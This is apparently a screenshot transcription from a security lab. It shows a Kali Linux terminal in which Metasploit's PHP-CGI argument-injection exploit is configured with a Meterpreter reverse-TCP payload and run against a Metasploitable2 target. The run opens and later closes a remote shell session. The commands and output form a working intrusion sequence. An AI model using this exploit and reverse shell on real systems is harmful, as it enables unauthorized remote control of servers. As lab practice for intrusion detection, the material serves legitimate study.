 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Router_Inline kali-linux-2022.3-vmware-a... Snort_Inline Metasploitable2-Linux
1 2 3 4 4:33
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.81.7.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.7.200
RHOSTS ⇒ 192.168.7.200
msf6 exploit(multi/http/php_cgi_arg_injection) > set LHOST 10.81.7.100
LHOST ⇒ 10.81.7.100
msf6 exploit(multi/http/php_cgi_arg_injection) > set RPORT 80
RPORT ⇒ 80
msf6 exploit(multi/http/php_cgi_arg_injection) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.81.7.100:4444
[*] Sending stage (39927 bytes) to 10.81.7.1
[*] Meterpreter session 1 opened (10.81.7.100:4444 → 10.81.7.1:45810) at 2023-05-15 04:32:32 -0400
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.7.200 - Meterpreter session 1 closed. Reason: Died
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.81.7.100:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) >